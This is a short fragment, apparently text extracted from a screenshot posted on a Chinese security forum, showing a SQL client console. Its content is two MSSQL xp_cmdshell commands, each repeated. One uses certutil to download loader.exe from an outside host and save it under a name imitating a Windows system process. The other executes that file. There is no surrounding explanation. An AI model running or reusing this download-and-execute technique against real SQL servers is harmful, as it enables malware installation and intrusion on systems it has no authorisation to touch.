 192.168.59.129 运行 停止 解释
1 EXEC master..xp_cmdshell 'certutil -urlcache -split -f http://192.168.8.198/loader.exe
C:\Windows\Temp\schost.exe';
2 EXEC master..xp_cmdshell 'C:\Windows\Temp\schost.exe';
信息
EXEC master..xp_cmdshell 'certutil -urlcache -split -f http://192.168.8.198/loader.exe C:\Windows\Temp\schost.exe';
EXEC master..xp_cmdshell 'C:\Windows\Temp\schost.exe';
先知社区